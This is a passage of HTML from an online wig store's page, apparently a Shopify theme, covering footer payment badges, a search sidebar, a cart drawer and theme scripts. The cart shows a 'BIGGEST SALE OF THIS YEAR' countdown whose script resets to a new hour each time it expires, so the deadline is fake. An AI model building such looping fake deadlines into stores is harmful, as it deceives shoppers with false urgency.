<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-gb/search" method="get"><predictive-search
          data-routes="/en-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-gb\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
